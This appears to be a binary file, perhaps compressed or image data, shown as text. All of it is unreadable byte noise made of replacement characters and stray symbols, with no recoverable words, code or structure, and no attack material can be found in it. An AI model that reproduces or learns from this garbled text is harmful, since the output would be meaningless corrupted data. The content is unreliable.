�=���ՠ1/K0�P���W��2%+j!Stip�~J�V���.F7�����������f��A�ޯZƨ��2 ǁ(�Vt ����9��a��6��b��tOO�?�����~����.����,����aS]�ឬ:cR&1a�d�˲��Ҷs+M`	&pj~�Uf%��ł��(���r>C�)�&��OѪ����*��~�������h���04 �'����" �` X�.ح-W#�����F���NB�C/M�/���,Fp�Xr̅v �RA:s1}���B�U� !���3ϣ>��4B������O{@� $ K�����P�4\�t$�Z�6m�K��A7�ato"�6��N�a&B�B$4aȴ ������%�%�S ������!�!�O,w���3a�H=���S�S���>A�>?��䪥H*����?��?�ʖ�@��+g5� ���Am�=�CB#`R:c��a�`j����YC4��ɒpC��EE�/�5�Eh�Z�`"�5 �q�F�a�5lPGѠ#����z0���� ����$��>  |>��II� Zd
�c'I5���]҅���BN ^�� _�b�G��! I���D�<D8��t�� .$��7��U��#" @ A`�Pu6Qe�Ĳ����D^@W�+�X�S5UC��:��>��MTG�TMUl�i���
�gg4j�+Ͷl��lі�"J>C�� :w�n�'B�`RX�(�(T�2 6bYKJNJD �$oZŮZK���R���R�t�/Ha��g�p��VJhG�� >|�<�(���eA2#���_�g�q�(�$�(�J+�E[����ĺ4*#'Bl�y$�`��Tcy JB��My@+�b�saZ/a�*���.�b. 0��BtC%׀[��:w�}ݷg��@�x�+h�$�l#�diӳ��i�p�<ujC�j�VU��0�ָd��4M��dŲ�lw�1x+%�,��(��%4I{(�Z)#@�o=�_A�yV�-��`���.�^�q���J�zf]�5#��.�5;�iL�iV����+@�t�B���t���Z�t�IXv�������5K�q=����25����(cDbM1�5w`[�lzu�T M̡��HaH��&h��/��.B�LPRH��8 �})��yVQs ��wh�Z ���9�!|�"*�.uĥ=	�!��X)�3k��|ˁ�6�d*X����F^F�d�l��)�$d� ��Z�/$�)��X�.kx�\�����r�v��Ot�5#�����0��X��^�WTa�k�WH!#~��%� �Y���\��p�ژ���>�_uWK]����V4 4�	�2�3�a
���!O����{O!8�G��\�p�$�$���~�t&W@tc�6g-9�/~G��FL_��W�&�A28@��SY=S�*\Y(U.�7q���>qn��1P :Ao&xWזo0�]B�n{���2�^E@C���Z0��溨I���-	;\Ť�H�yH����R��p jv��c"�#�P7v��u�z�Jx�Z��cV?����"� ����C��P�J��
��f�@�II%N�bA:'��|\�|h�d�M]�#"�M�S�/� hZb�BO�l�(�9���Z0� g�����w�{��L�M{Ju8^�jq'��;K��<hg�@B^9h)%�h��+jY� ��U��s���&n��E"�!˓���鬳��,�|y� ^$"��@�z>��b&v���xK6P�Nv��.�q� Q��k0�t~�|Ө��J|;�.��[��b�Y�|��^�J��E�8�b	��\v�u��L[�m��@;	�2-_063��z�z�=��WZ�凛|#槻=aO��r((��)B6�݅,�(��{����Ǎc��n(��7����P�ȥ*��-���ar��.+��og��V
�27և����ǥ��"@Q��WQ2VaF����s�h���y�j9�"�^|����=��v|�3�b��*ZMm|��ig�������b@�#L28A�bT��Awڮ)*��`6z��w�^���I͉-�������������υޡK	y�;���"#}����ӠpI��flF���.�#��E���#9��DȔ��)z0�إo��~  �oZ��L]�����ɿ%7�t��O9��*�nY����ˤ�&\
%����ݶ�M�*��,0���?�	�k�������c���%�r�?�N��D�Y|�s�$�`��6LT+��}k,0�/� �rP8��i!1�P�-�t@OB�<�=#d�f�=`.����/� e��X���ba3�Aa���tww7"�'��T-�EȰ���3��&�,6��������hֲ	>NV�n��$�[J����ɂtC2��E��AD8 d伃~�5ݽ�H�؀`@�:�e̷j6�)�:�0D��E`�q�P��8�~��n����x�J���D����$&�x8>���卹`8h< pr>h�,h,����Z	��
����Ɔ:��:�V�:h�0�\,A  X$<'$�h]`7P��v����3F���1��� *����E���4ڸ��W��Q!��!�Q!ہ;x`; �B��W�@/]T� �H��#&AJ�$a�������~(��#��U�J��فU��!�&�X��$�����酦5;\�WaǇ��؀�6Y�.0>h��G r/�-x�łPׯ��"�����hhA��1|2�y3��5�-z4i\=e0E�"Q�(YҀ�(�^[{�K��|���Q8M��	����MAJ=~�����";��yP�^9J�Āx�i��ТH�*�m�WĄ��_/�R��O�d/2(�@
@M�W�֠z�3NZ��s:�x�E$6D7�J��EA "ذG ��OԔ�H`(�8��`�9
�7�RI�Q�K+������\%@ySN@9�C� �Y ��N�),�TS �&8����	��UW5��]c��E!�uM?��`\W�u�]���W��eW]fXs+07M�&��e���g��J��q���i/���W���X� �2<�i�-<_�aO��7\f��\�� �y��G��eCb��#��SOw�vW�����y�<������{��*�(��g ~���&�,�d!X`�DC��[J�>�1�Ѕ�sA�L� �)� 9XP�u��bBY�Bz:���Ć�ŞadP[+\tP*Y�Q �K)�("��CS5����8]����Rti�I�i&�i�
*Q̂D��i��)*�lv�U�Zxq@;qiaM��ը]!��]���p�Q�b�B�ɝr��gd����횪������|���/���p��R
�w�qʾ���T\;#{X�-<��-�o����|��h����.	�Ǎ{V�g{�ǻ����� ,p������Pgй�	/�0b�C-"eW�:�蹦d�q`!����j	�D:А+��d�"���P���A"
�Gs&����hY��Ҡ�4�����.�>]�f�`,�"�  N�ь��&��@�?@A��ҁE�#|ڎ��#���Fy���7���o�SR ��1��i��$��.r&>�{�^U��O5���l@�	ё���o�3�r��u���0���<�q��hk[���o� C�� �4����M������ծ�K>�G/1r�M�2��~-�	{P�TP��Y�}�xd$�����U� DD��j��
�ݘ1@ !c7�Q�r ��!YJF"[V�%�CB� ���59��b`���`!N���U�P*��ah����3"�`��+�.Pq��vA9dg�ڍ�$&ʭ���S3D���"%W�P��T�㏫X3�yQ�I;�%  ���(���u��cs,k���ˁ*����B%��o\p
�V]�����5���g=/}�(�SS�J���Z���|/4*���<�E��{�:�I����*O�2�x�g ��@ 4��/O3��iq��"��&���vr�C�	'c�9N7@��d!< Ol�	 ���3F	8�x�>eӵ����
M�`����&�X�b���ec�*�̋�M��G)H{�Z��\�9���3(ŪJEÀ��>���W~�SV��)�#���/��8C%�r��TD�����V��
UtLՑ��	z��`��I�	T�Y�ks�%��*��!�Nl���/f�A�,Kq���r�@"2�_�u��T���@�%�o�ٙc!� Ȅnئ
`6�%خ
ϢS��A%ֹ�s���O2SM��	%�A��m�t����J60#��f��i8�ԀB	'>��̄�ٓQ�n�����]s&�/�A�Ŝ(�% ���$��T�s�{��^Ph"���x��tR@
��n��QgX����l�"��́��H;�N��%�0��?�u,:C��}r���?�R��h��L|�W	Z�l�^��g���R=n��=n��?�}M0�~	��!B9��3e:9 ՔH>�]��!���$R�*�a����s�������M"ēpd6�*�3S8�[��x�=�����@�*�9�ޒ�ؔ`#��	�f���R�j�����
����1nt��4�������F�c}�+\r��<�r�n��)"�A����Ⱥ�%G�ɖ�A�li#^�QdT��_�4���S18���=� +-���uioju-H�vw��WkZ1���X� �
  ���K���S�_��c�m-��j����� �Hm���Q����
Gj�4���:��Nbnψ�-,�?���o���߼:Ax2��Nh m2Gm��Cφ]�mT��)MAL�B�����P]չ�Bdj���C�T4D�э�Xۡݪ�K弚����WQ��
�B�d��� �#2���-�8����
TY��C��v,�I��؃�D�佊 ���j�U��-x�]��&���u�(�꽠����� @�@��I�^^������ ����������� �Dx �EH��%���D5��r�� j��<� }���@e��wH�T� !�_�- � �}��	�IP�S��ٞA�� Ty�U�a��@M� ����[�E��
 ��D@�u����?��-F 8��jx��XS{\N��ڡ9j�	~��$��B�J�� �ξ�9ു8�D��!0��9�_!S!v,�-aoD_ ��@���;^!R!�B+XO���-0�-����x��'�ǂ�*����  $@�L.Y���;\a�Ï�B}t�3�CS�+ȁ�#>�2I� 2�腕T� XY��p"H�G�Y(����]�����R E@���%dŢD�-�"�������A!�<Q���CI�E���E�����[T�^XKԌ��WΜ�ɀp<]d؅fm�k��م��T	>�����}�	<���/�Q<f|���O� � $�\�W�O�  dT)��f��0y�8���E�c.�G�Q!1x�/���q�G���8j��Td)��L�$@��
l� ���*Dd0"�X�p�"|��BD �i�5�_�j��abAh�~�i�_���9IY�B	�"�VYXh
��W�P��AdO��i8�����	�8�D<M2D�9��D��^ �
,
V@f��T� W
P�ܞ\h�p�)��h��'�f�!9
��c�� %���|Q��N4�#q��Ŏ8���!�~~�"��$�BBЇO�d�X慂tz!\��F�Vg[]�݉!*��|'Z��]�!5�d������;$��}V[�
`�p4�<N �BK��--_�g�tTڀ=pD]�a�\'�f��阕�W�Y����!��d�Ub蔸_Jji����*h�K4��Y�(vY���B T�Ӹ���,�b6D8e����C,��@>$�� T<�(�f	^��	*��f^�q�wb��@}�fε�x�l����BQ���)K`��5�a� ������X�y�'m޻�i�� ��+��'qޠ������G��
��LJ��ã����$�]D���^d�1�l�jb)�RF\@��>���`;��aB��P��6�6a��b��BN�P�S +ھ���G����܈�!gP �lY��D���~�9�A]��;�B,�A��P���Ɓ�YdPԨ5��O�k��,��k���	D@z�X��㾮J��%i��
�mq�U����i����������Ĳ��xKn�KM~l��d������)eu��+�lvk:�G�ɑ�@9Ȥ�6jώ���M���rU+4ϸ����j�>YpH�mT���%΀��ϊ"=�*ٖ���-�-ͮIN-����.k]� aʣ��Cu@cZue&��A�f�-a��e��E��@�M�^���a����A�)�e���*ϧ�G��.궝����l��.m]�~-��A��~J�r�@D|���F�"!#u������k��ǲ�X5o�l���'�ƻ0i�v����} �ț�4̡8�OɅ�s��"�D��xxl��BsR�;j� �r�����t�Hl��QQ���� {e�
ك���l��2�����'k���F�P��T�
H�	�C)�ؒDL����D�E$d��]��݂������h����y�j�㿲�8�yf�,'�gj��6�kr�&���o;Y�.?;��.m����1|ڕ]mUg�{l��/|���E�P�����(�ۚp�3LCy2�>~����F�}!G�l;�l(P����
h��I��� VD�4��4�
 � o�XV��Bh,+5S�	��P�w��'f��K`@D�DDb>�=#^L��mkff0�d*��D3�|5EE�=��p��l*�q�j�1PRڙ������~F1�8��j�����o�?��s��Qs�gm,&t�:4��Bh��/�X)\$�*F��~,�x�ډ�/~����!fa��;�6Gr���,	�d���d7R@ma4̞��(� Po+��EI�w0��bR/uw��9u���pIu�	���u����D�����B��d�� �AXT�(
�6
�\D�{��|��&, 4)���6CiZA��
|� h�f$q��h�bE��\�<1=3�uo�d#7�S���A@�$�o� ��i"��/��%}�o�,��	�ۛ�v���-��>�����2�����A!4��UD9��UHA�B����L�t�3��(�`l�D���(
>�Q*k�����w{�Rk'�,<�x�7.*0�[�X���P$>	c�A\��g"q|p���&�^#x��bEG4�����[�z\��v����"b��F��_����x��� oKvdvvov�m��T�]��Q����uKy�.�^�9�M�u���g����r(��!���>|�%̂[Y�[!捂$�d��M�!$@5U@��;Agw��Tqp��(��9,���ɭz��F�����=�?�P�j��@��/G�0�����ː5=J������0��`c�=�8� �-���א��P�����������պG�S����)UE@\����H�x}���DgW���5�7o&<���X$��(<�p�6�j*���Y䕹Ww��(���0�ȶ�J�:�����A��>��3���0�Oa�d��
��U%7|,?�NI<���ټ�Hb[ �a�T�	��IE��^bs��a(�	nC��H�<a��.��J��Y�ϓ
�J ���ٵ�{��3=V���<��VLR$��:r#71ᶄ=���Cn.�*���O.�<� �A�HX��!q��)Sj�z�>X.���F����2�|�u �ZE`rX���"*�ͦ�Sq{CqA�"I�T\`\��������������������,� A��{���h����@A�RP�i�Q`#�2>FNVNFh~AhhHs�5t����6�`8,��@�I-=`5E���`�Q����逘?��Y�����j��i "�6�_�N�` À�akF�H���D�R�JQ9`B`ÀG8
p@ ��Μ���M(���鈑"5.|��U�T�Ss�D�R(�]�V V�XW����l� �P͡�"I(��4�i�`G�M+R��D0E� ���.���0�q��?V)���bn�΂eU R*`��u���/�`Y�rQ#	@���sXM�����v� �BQ�z�\2t��Ѫ�s~P�����aŖ}�7gѦ5��m�=0L nF=�Nď|b;*" lh�Ꙉ�*�?��@�JoB����Ƚ�3I������ND�#�`Rl1	��G���N���f�*����!��cʩ��<2����7'���,���JK�%Q�
�Y�s`2%`*,��#��D�Ѕ���A��8���jRl2���C���Ȍb �ϔ�4TP���+�`��<a�R6F ��O��8Ќ��m�`H��x��Hus9�v�U���P�p�$��N<a��b�f�
`��Ⱥ�` � ����?�eІ�iG�Q� � :���Q�A
*$"m7\A�8,�K�5)'*-��A�����0FX��f$����`��l(�z�q��s!d#�$y�:�P��ޠ���O��*Q&G�,I��5+*=�:I�%�܅\@���HQ ���2�E��DQ���쓤f��o3��3Rb�E��5˫�"�<W�Z�$"!���*���.il��#H �M�X��W���萋�!��:�kYdj�`�����!�
cP�$gy�� _@ ήVɶ�a� �
bg'�t��}�t}Y���c(�Z_�1Hb/~MԢ����*�|�z0�ޛa�2���'-r�غf6����<9�J�JI@X�?�@c��}y9**g^۔�
���;X������@Zю��:h��2�â��x�N�+ �<�+h�|��b�D(�� e���؂%���3�y��CAlJp��D ����D�@�& g
L�m���14��F��3 t�0� G)��27��!K)������i/x�p^�D�eK�~l���&v�˄��E�c��^��@�6 �xd0ܰ�<lH2{{�����K6�EҚ��&1-܂�_'�op>��g}�k_S�?�"8?H��V��R��"
�ߔ�23�	�4�0�F��C��l1�s&ó ��]���(,!a�3��7�Dd�2���A�Pn`Ҩy3,�%fl�r��@�i�H	!z$���H�	9���pA+j��
�"	����4 A�'�1
8#�1�t<3����ѡ��)�"d�:�fS��c&���uPD�
:�ԟF�xk����¡"l$z7��IHB�ͪ���T-�N�ID��QF>�Ht�$(��Q6^�j�,~H�C���+����ܖ���b�+�$`&�U�!l�JZ���;��-s��28n�E��,&ΝMka}:��|"�Ča�$�UͶ����ek5D"���0:u
l�	d��J�POX����/��ɼ��=���+m0��"�1R0�	����(c�z�Q`���q�q�¦7�i�V�	�wUj]O1T0�-O�־0�fm�_��B�t�]��mT若WΕ4�F�X�+�����F+���X��*�TRs2z@���.�l�NIĬ�Z����
��
� �Bs6��0�DA(�H�����fE���2��8
��3�邱u#�b�Z@P���l���f6��m:D��('n(P	����.�]�|Nx�7�G�0֒���M�
0����/=t���*.<o2�Re���sN��
��4�su����8�`��
(�0�F�5�ĸ��8�* H��� � ɶ '���	���.e����mG^�3�� ����<�_kX�:�Ձ䀱.Y_Y�{�8��=yܒ57�0�'=�(ԨR�R�>q�νyr�����}�JA<k�w3���~���5[c�V��4%Zp|��
H��}���h����-�
"�LN#dt)9CW���]Ff@iJ���Oz0�e��#=T`V�����d�۩Q��U���F�Q3��V��A�fF'�M�)ȶ@�E`d��z?6 ��@�Z,�p��!�2'6�)#��H"Cw��2"�3�����ɘ���7�s�$7����3	�`��s�133k`�pyzvi�En�V_��S6ȧ�c�v��x�&^�"�ن����i����-}"O��p�Q���
�_Ё-�C&����ϼĐ5 ���� i��������
��j����@�E��у"�#�J�	��Y�9x;��{	�i��'X31���g3A���
h6� p��{6��-[�	ě���'P��ʛ���[��9s˼�9� �@� � ��&��7ғ�)<=mi��R=+I�֓��C���	9�=0���!����os��x#�С�� �¸c!�� ث��8K�'���[,
"8�1�֠��� > ����:ԩ�!?=�3(�i� �� p��[��S3��8;:H����X@b�g�\&mء�2�H�  ��
h� ��@
DF�ʐ�rP�Oa�1������d3�m4�� ���<f˻r�������[1�#�� ,7s�P7aZ@�"7�0Y��B՚��1��,T���B(ؙ)���5�2C������k˓i�	{�>\<��/�C�$�Ң�@�>�c�j"��a���0t�k�!JX� ��2� /��D���L (����! ����(� �CX��X�̹��+��l���i��z �ʁ�C�@90F�L5_JF+4$_h�[$Ҹ�\"��n6�ì ���p�H�����C��L +JG�ʋ4ìЂ�xĆ�G��3<���2�?(7���`�z��z!=�4H�,;mI=�\��
=�H�z���D��d���~hC�P7��j'�,If�PJ��ۘkXIq�0[��C�܃)�R$,���2�����h�[P���`>K�܀��p2���k+�Uz `�4�,��MХ�?��Eg8'�B�I]�* �$0�Ӄ����9�P�*�1Q��ˡ�(��)���K8 �&K��J�Fs���q�;`6!��h;�#5�5L��DMj$���(��#1tQ�H@x�> � {Qԁ���͂Mإ�������<�7p�P�1��#N#�G�x�
⑖R�B��R��Hꔓ:T)u���N�$��Hä�-gl���3�ȁ�8�����&����������A�弶S<�r��6`�IS�\��[����U�h�º�"	��Hf�2%@�k� j�� �5�5Q�d� H����9PL*���[���4Gn�A ]�p�;L�g�A�R����,��������n؇�8#��G6��� U�� {Y�iM���Ma�+# I�S�p�(�lj;�D�����o��h9q�sB��N�k�Ԛ5�F�I�OҐ��H�,8����ڗ硚+��������Ax����k0�kEc ^� ^�JJ�.a!7
@>���I�Nk�<����9������b�ˤ�ֿaѤrA�Q:U����_�/��E@�x�Ĝ�e��;�F��Qn�Wm�-قՓXa�M���S:�����}�(X�5�A�c���4�����
�d+M�=P��ђ�����0�&��g����S���p���/�Px٘�ِ������m!!�Yj���ӕ<��	Ö(��YK�����=�%A�ĄӰ����Z&�,?:X�,�Z/(�۰�E���^ksF��*d���Z�k�:8����H���K�ݭ>��wS6h�6,\h<p�����r<6�=���L6� �l6�D�Ļ�!��5��1�,�-�T��!i]�5�����B��]�)�0�S�my�z��!Oc��Gh�_ T C�{ޓ��$����Ƞ!8+:-�B�^���DC%*�6�E,D�;3��!6��
���90g��t���_2.�fd��D������3H�z�.̀P:�?9Ұ
&�a�$�Q�o���
��� H��Љ�
����'���8K �� �H�@��؂��˲0�E���� �<��c#�N����F��� 5Pm.�` ѽ�~u����4;�b��W�G��50[@ɑ��N)�NI��
T�8(��D�D� P�r����B�N^��X��[A���WM^�>q#d;�$C��M�褲�R6���T���4�B�d Z	��L��B�ON�`�MqKEDb��ޠs�U>E���.6H[�E\֜�1��i��р����rF��5p��S����hr�6�P�t p�Lh�gs��4,�H�4�R��\�n�Kg���Ɍ�r�;����&�h��{�NQ���*�q��M]���y��f�^08] �]	>���j^@ �PC� ��@ep�+��K)'pBX_���F��U�c�Z×�U�iO�$6$Ig�~��{%`�D-�._2;öa�������y2̢jO�@�kN8Ddm`��o��U�(�5Ȁ��?�tPU��X% ��21o�gK���o;�8nF�i�C�i��xD�1`��� \m탙��j��kѐ����|\��!mq�ar\��&�g;���j�F�A�<�=��ҁpAI����՜����9�bͰ��&���� SF	r�f[�Oq�J1 釨AJ�*�P�f-` �riW5�K�D�\������Ld����}o��BD���ط!@n�:���Fs��o�:�O�dP	�-�9�j�l��+����0Z�g:6�p(�uJ��e�p �A�ʑ.�	`��.��k�q�$� ��'8��P�rԃ���D8f�@�Y��P��+X��S��l @������;v6g��wf�v5R͝�'O�]��Y�2G:�[M��
�%I�<8&LŚu��3�#
�%$Ã����Z;�-(��y�V�c�#i�u0:�_f�� >q�,��]�|�'�C���8����G����Y>u���5���ly���O��W/�&��C�
�,Z�釱�\_�B	�I�u�sд/�aW�b�dj���x���=tv6�c:�w_I��ʒ����Q7���{��
@���QJ*���w���w=�fS���p�� �ƴ�$Gr�v�z�8�C_��U>�7�}8�5H��oI��m �yѮ���'Np1���
R����|χQ��	"x)�z���� ���ЊYt��b5������$�_�/�m�/S2_�=K9 �ED���L��	]H��*Ձu,���+p����H���x���?��~G�홂�(X��gx�w����h����B!��ą��������!�@PSP�5@� @�1���a3;F`��j@`Q���	���ࡪ�
ca � ��]Qa!b�Ѝm�0K."�!�]�]_-�m0q�,:z��
3Nl4<���������>rX�x�C *T����ӂ-�c %0���Pln0 �k]�j
pp�#	@9J���(�850�B02�ؑD�Nq��
�M���l@�ī�F]*�2���N�6[b��P������]v�����u�����F�28hb�h+�;o��	cfLJ
3*l�2c��ыGo�>�j��6�n$l�v�$��(��8@��*�HP�ֱ-X(<��᥊Y6"�%��W0^0LNOIbY���,�RA�B�j�i�v�B�z����o�լ#�����=��C΂�$�w���\r]^m��	>��L�LDAE��AF�ɄD1QEgU�,/�X_�p��4��섣@P1� �!�D��0��]a, �+��/|����m@�f�f��	P !Zj�	�[i�%�Y�V$X��W`~6�v���_4��?p�(5�Y�M�1�]z��Žq����Ɂl��F�m~�0� 3��[����[3���%rq@ �񚚡twz��	�E-�P��A��x*���y����Y��0,?̗�}P߁����9!<�Nۄ������`�	���g 銦&��� BRSt�E���vc�b0-,Ii�m��b$���'9�b���L@����PQR��/ )�iv�B@ T�bL2���W�Ű������H'�siȌzY���*���'���Q���oc��a�,Qf/�� \Z�q�Q'Z]X�j\�]S[d
s���q���6A2 ��+���ak'�Z��h�Ɏ��e��R���ٖ�j�KB��D,E�^m�`$+�	(�n6�� ��3o6�c�3�㠼ڻ_�����sw�@+CS,|�Dq�Բ+b�C �XBc�6���b��pA�C�.IAahp�@.����yf�� \���M�2E�m:T@
�����h�i|��>85>a1Z#�����[�%f	\�x%�¬B8�L77�d�_
����0�ar�\B����[\n
0���aM��HDH8���ȕ����!�(E* ���u;j�b,
B��(K��?�<�%�E �;hx隗!��q8(����,f�2Nz��=7��{[ � nq%K(�kZ��P�9���	�hF1؁(�ԣ�����$ȀE�L�p�&�U��fF�j�|�-�On�t�1�y��	If��@�=L��&T��ƿ�Ll�iF�2��Pj"7�B��\R�Z`� ��,��W����8�d�pHxU���P�E^���>����b��\���@R۝� -QA� �q1ox4�Ǽt�q��yϓ�ȑ��e�.@ҡ�nV�M �S8J(��a��I��4�:=uba�Cx����-��\`�u�&N� @��v���Vc+L�-�{��B3I��i	�a�M6��Z�xP���0\;'��y(l��P��๶:��_ԧ���!G���YA�D;H17͍C0V��-�
�t��Z4�Ę	R�  ��$iI�[���1[Qs�D�5�pi�JPM�Q��c�S�M��HC���$s�\	�fe �R���U%�&�$*rIga5�fB
)���'h���ãI��ʃ�S�1�po��˱@u����;��P`'��vO��^��)�K	��܋G��s�Ӳ9H����ͳD��4o���i��!	�䷔`H�-ls�ڢš= �n!wXN�v3��@Z3��*�B
�8_����ߘ&�e���L�����k@Z�����T����\/d��,��(~�X@�@��贉������ �4˒஦�&^��bg&&�٧�%|����՘.�2���/��~����I/��߄�_;Sf����j4���f�J���
@�U�bao��4��_��&�}�K�e�Qv��.�h�C�P)���U������p�F������Z��F���u���.���s�	r$�ի�z��a}�	"]ݧ ���K��j��Ӟu
HLb&��
��j��ց��Py+r@����"���?��P
�.�C���%/}*I��|���I3�i܄v��4�V[�*�v����t�c2�ɷ����O$FϜ���DP`��re�c�;D��� '����=�~��p��]��V+�j0O�[�T\�u���9g��1���Y��S���{��(�A�$�"��y�M�iH����Լ��6r@v��O�z����	�Ec5�gZ�筕�8s-M�$���PG�z���at�~
�.}vi'���l~udJ&5_w��muw>�y�w~"U}qF�3.��3��bV daTC5�d\�ePA `y���y �v�o��Cp=T{L�&���qz��R	P`�BK�1Rx�C�]�Q{�t#p ��]׀h6�]�r"g6Ph�� � �p|)7�Ca%�4\��Pi*3me@O�}�7l��$�T#�B���B������1Df V���4
p���a ��%��1 x'�5��'��6hvosq�F��x���FBX��&�nL�7u�G\p�F��# ��u�8=�5h�~�PV�dwb2
45�X�Q�a E]#�E3IޔO�Z   "��5��`��a����H pr�T�/�G�҆`Q)1
Pth�~���'j�v_�
ǉR�F�drIK@��g4��TD��@�ÈJ<&�]�Je�l7�� ���_�u���� �h�UǊ��&��(~�}� �ik�o��� ��i��r���'	F���o��y�e��0�^z��M��(-�he6����Q�oDC]5�=C4��{	 �v.]�.���3h�D ��w�pH��r�!V2~� ��:��vy�ÖW����F`z�!"%g�%�X
�a��r+ɑ�Z~)�I @bzh"�R�w{��
j��l2Y�x�xY��"�0+�,ܱ";vB�!,+�m ��R)q�7�F�Q�%��e!���>�*�ry [�E�g9�lRC�h�
�T�0 9�T9�W�s�Š,6���=�F��x �0<Ր.2��rj�^� /�y��^�R`C�w�2pH���ԙw(3������;*2:q���PQ�	 � [���)�D�u�/�L��M�}@"�gG5��Y"��Mq�n��|�2m��w|��QN��,B�����՝=q�$"h:�b)�e��H4*ԞqpP��0��[��8���	B&����u(��7.�~kt���d�٤�#97�L���e(��.�.b?�<!ژ�R/�i��vH
�=v�֡�ޢ��י�I6z�8�����䄳�-0`iU��p�gr�[77�1���t U������1�V�-����1��JM�F�g��m|�1�����ljB@��s:�1��+�k����Jz�FoL�:9���Ph����9��Vd�B�g
�V ���u&�kF��������2��@H���(�i������S�t���ZXu6��?�-HV}w���ʺ��	��4�v	g�: ) �AjO�t?�~$7Y�	#q"�6`:�s��%HМ\Zp,Kz%k�#xidʒv�0|�,٦>8�X�#�`�2�
ø�*.��긎K��K�TԐ�2>:�\z�MT�/��P�[���2�V�M����v�-����
�Е +�\���K��}0�P�#��?Ū�a�ޥVc� �Z��X���h�{|륏��E�d1)cZ�1z���I�����w���,��7�dh�A�)��t!�%W{�:Z��ƃw��]�S)��CQ��(E���zQw��c�-�5��5Z���tcDi�|�1�.��/|U1@Kq6��$(��;�f P聺낙�[�3p�#�9رJ������yi[ Ӓj�K��*d+����1�J����A.�Ѫ"���@���{���x�=Z�&$.!�H���Y���X۾֬�p��$p�Ք�Jv�����T`�K���8��s�$���&9,5�U���bڵGE_5���b���m=���,\s�p
������m0�4 e�/���L=����R@�)਺%�]�*����o�%M� h@1�~u�1�#}K�����J�  �S�˪��כ��2'h�j��k�plH��{y4`� $�-� ط}O2��Z?��y�3��#��r7�\!# &@#��
�@y�h�� �`�?�� �%f���ɥf��K�`��j��q��J�y�7�`,1,�8VNs��sYU�x'Y��w.�JI�����z�gۑ͗�����_9�|IL�����F���-S6&��p"37"��L��-�{" Irܐ��`|�@h�ю��S�+�(��%*�^���'p�[Lz%�$�- ��ڽy�,���!e%q���-@�8��Þ�%*h�CN�I�D6��fb�C���ԥ<$�}ȵGv�V"m���V��$dm?ٓ�IJ0�����㷒&�c�	��v��I�ִ��0Xp-+T;&3��dzk� ��?�����!7�C�]���'��6���И�4ƽ��?EA��n�=��ԫ�  ������z,���1��@� -`-�<c����/l��[w�R���d ���~
�&g�V�,42)�8��;�0�����Ĵ'z�������F`=�4����MKw�=N����Om�#L{'t�O9L�Q~=��Ҍ[Q��58Z�Q�o >4�
�G�݉"��S %ᡎ і�q���0� ��@�Z�Z|�{@5ٴ���b^('�������0�.� ��F��s�pC -�H��Bޛ,,wщ5͎ۢ��$X�rT�X&�x�k�apɋc���qt#�ࢼ՝��~�KT�%�Mn>�����}w����ŝ��w��֠
*��
��S�l��G��E���6�*��I{Sj���T6��W�QgD(3곢�L�&s��S	47ϝ�Z��<�&���x����={�f}�%xlM盰26 *����N� �PBi�a? ���qr����(���N��6���4=[rZ�3B6�R��f�Al_�+K>@҅�l�^��� /1.1�z^�w���wa������+��i��
%�n9��7����|�d�z"��(���p$�ع��B� ?R������� �ր.��<A녹n��ٽF�����1ӎ�#�ʯ�1�aCWA��+
obu �H�� �ȯ*P`�K�3�/"��4�U豀�@� H��C@B
�IGCAQ���ͤ.��v���V��M�N;���o��>����n�LI@n���OED%�æ2��R�F%��34b���4�sTTj㎱�����������졗IE���m�@mf�� �yf�y�z�'y�' �FI�`�%��	�I�n	7���3���@�a���?�P�1��!� 0�A��" XH  �El̨1A>zL`��F�EX\�"ɐ3iքiA&��p<��#�^uRA`H�!G��1��ǂ� ���Ǉ�{>�`��� *�� H�P��@����y��Dr���d�0�)��|����mN�(q���wq�Pw�KG�^�JL�͍��4	SlM2:���
�f���[w�
�R���J�zW7�Վ��Y��a`�!��ȶ�`�fF�h��Sk�[f6��%����ď�6v�<^�����p@����I���(0��!` ��� ���BᣘJ	��6�I�>�%�lb	$�T��C:��6 ��TQ,�P�(����8������j�&h��'Pp���~ �� p.�$3�Z���f$��� �Z�:��2�H,3@N��>����*c�u�k�9vty
	�D폀�$4�Xm4Ix|-�l0F?�p#��\����d�SQG=Ք�.��ψqVv�z5M`�����f�^}�U_��S�@��MD3�{�$R�!L"
�N8@p�G؇<��� ��
�Ǆ8���L��Ì\��ÖTҩD5��ĉhrq&[�I�|C�Ta�@�O<!`" �W����4R0�H$P��
�XР�����zဎ���.�2w!��Z����M��<� ��ŀL8bO4��,V2��\�[9L08q�4� b�D��!�V6=��O�6u7NaQ`�߂�{
���EZ�}�1�дպ���u�]�X���{��;_���S�9)�.D�p�A��̀������ �o$P�q��Jk?3���&�#�0ڗ��B�p_S�$}W\~řL԰�1� s#�B�a9u7��L�c�Cn�Wd&����d�_�����|�!�-��*i�
R<'��u�E�`�ð4�������(A��(��T�:g1�Q�x��)Jh��P��v���-.��p�"�L!��
Uo������ ��3�� q�I���T�W�g��Xnj.�͕  �-|S;����!e��@N@myp@qA��`��� ��@�t��(��"���p"9yI�Ft���y�;�#m2 Y����&9I����|�#�H9��@J�;�f��. &����8��'XKi�aBB�0�0�&s�#A:Qp��� ;��AVr���i����5'<���-�m��B IҤBZA�@�{B��\������)s�n�%����MT�*W�<�O�Ư�8��t��[�>1�v�!P�H#H�PP/�b/�AB� ,��{�"��t�'/�"r��#)A�K>��H'G�RW4���$>q� 
����]��B�X���ƍ2�a%����� ]���X�*���I�|LDG��$�3��a�`L�Y��h��`� ����O���tұK�r� ���iRH��G�a�q��	�Px�hCRX��2���Z��sP*�f$L�&n��Q�ګk���iO6,��W��� 0?*�w�t)�X�I��'D�  \ٿ�0���P6؉���E0¢���`��S}J_���zj�Z��D�p�q��aJ�~���D�z0<X�^�Lc@�L`0�kR
h J
�PH������G�Jĕ�9�	RЂ�1�kCC�VF����c�37c�O�f�,n:u�L��ы�F����Rf�`�/T�Oت�2�E�m���r����z�1�����r�iu��?$�ls��肔: p�lZ��Ki�p�>�f:�8@��^����u<��+�ъRTx��(��( `�i5��[몷�`$ؕ�������Z� .o%�2@���o�k}k��5�	j�P&���@�V�R�Z�4oa��je�c̢�
ȔgW�#뷑��M`@�
���2���2�]e+�β��x���.�j�a��w�Kph�6=���E��2��3R���	����������6��v�lЇ��>x�P�䥯yz�>]�KP��\�yQ�
jQ�ªBz5��J};)�ҍimE
X� S���lܺ�<�@�B��{�Vt�M���h;�Ԧ�S�khC6��ʎ=z�E�pR9Pn�Fn�� �I��G�#��� řM�z����E����t^>F��X �z���a��ќf0�ic"��6q�3��id��_e�m�w]
